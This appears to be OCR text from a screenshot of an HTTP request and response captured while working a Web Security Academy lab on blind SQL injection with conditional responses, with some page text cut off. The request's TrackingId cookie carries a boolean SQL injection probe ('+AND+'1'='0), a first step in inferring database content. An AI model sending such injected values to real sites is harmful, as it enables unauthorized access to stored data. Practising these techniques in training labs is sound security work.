 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a6400f20404ef1f88739b2a007000cf.web-security-academy.net
3 Cookie: TrackingId=WrJLQvH7F2RO6KVc'+AND+'1'='0; session=
7Rd3EF3vZgyRgRe3R6VSfltTvfZiv166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Web S
Acad
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
?